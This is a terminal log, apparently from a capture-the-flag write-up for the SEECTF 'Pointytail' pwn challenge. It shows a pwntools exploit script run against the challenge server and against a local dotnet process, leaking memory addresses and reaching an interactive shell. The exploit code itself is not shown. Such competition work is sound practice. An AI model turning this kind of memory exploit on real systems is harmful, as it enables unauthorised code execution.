 linuz@linz:~/Desktop/CSI/Writeup/International/PWN-Writeup/SEECTF/Pointytail/distrib$ python3 exploit.py
[+] Opening connection to fun.chall.seetf.sg on port 50007: Done
[]
0x7f6418008b90 0x7ffc44ace240
exploit.py:28: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline(f"s {arg1} {arg2}")
rwxp:  0x7f644d8592b0
[*] Switching to interactive mode
$
[*] Interrupted
[*] Closed connection to fun.chall.seetf.sg port 50007
linuz@linz:~/Desktop/CSI/Writeup/International/PWN-Writeup/SEECTF/Pointytail/distrib$
linuz@linz:~/Desktop/CSI/Writeup/International/PWN-Writeup/SEECTF/Pointytail/distrib$
linuz@linz:~/Desktop/CSI/Writeup/International/PWN-Writeup/SEECTF/Pointytail/distrib$ python3 exploit.py
[+] Starting local process '/snap/bin/dotnet': pid 23395
[23395]
0x7fff50009338 0x7fffffffcd80
exploit.py:28: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline(f"s {arg1} {arg2}")
rwxp:  0x7fff7d559340
[*] Switching to interactive mode
$